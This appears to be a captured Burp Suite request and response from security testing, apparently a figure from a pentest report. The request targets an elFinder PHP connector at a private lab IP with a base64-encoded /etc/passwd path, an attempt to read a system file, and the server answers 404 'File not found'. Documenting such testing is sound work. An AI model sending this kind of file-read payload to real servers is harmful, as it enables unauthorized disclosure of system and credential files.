 Request
Pretty Raw Hex \n Select extension...
1 GET /elfinder/php/connector.minimal.php?cmd=file&target=
l1_<@base64>/etc/passwd<@/base64>&download=1 HTTP/1.1
2 Host: 192.168.122.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.122.113/test/elFinder/elfinder.html
9 Cookie: PHPSESSID=7mphvo1hoh24b0fpmd4l1spud3
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.0 404 Not Found
2 Date: Fri, 25 Mar 2022 13:25:06 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=s0qnpbojo5c3jnt829hgq9336p; path=/
8 X-Debug: erreur volume->file
9 Content-Length: 14
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 File not found